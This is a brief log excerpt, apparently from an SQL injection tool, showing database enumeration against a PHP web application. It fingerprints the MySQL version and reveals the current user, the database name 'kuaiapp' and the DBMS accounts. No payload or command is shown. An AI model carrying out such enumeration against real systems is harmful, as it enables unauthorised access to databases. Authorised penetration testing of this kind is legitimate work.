 web application technology: PHP 5.2.17
back-end DBMS: active fingerprint: MySQL >= 5.5.0
banner parsing fingerprint: MySQL 5.5.31, logging enabled
banner: '5.5.31-log'
[21:27:18] [INFO] fetching current user
current user: 'appwriter@172.168.1.%'
[21:27:18] [INFO] fetching current database
current database: 'kuaiapp'
[21:27:19] [INFO] fetching database users
database management system users [1]:
[*] 'appwriter'@'172.168.1.%'